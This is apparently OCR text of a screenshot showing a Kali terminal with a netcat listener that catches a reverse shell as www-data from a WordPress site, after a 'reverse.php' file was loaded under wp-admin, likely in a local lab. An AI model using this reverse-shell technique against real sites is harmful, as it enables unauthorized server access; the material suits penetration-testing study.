 New Tab
escolares.dl/wordpress/wp-admin/reverse.php
Kali Forums
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 50440
Linux 1c630d5f12ff 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2
02:15:51 up 3:48, 0 user, load average: 0.82, 0.55, 0.89
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$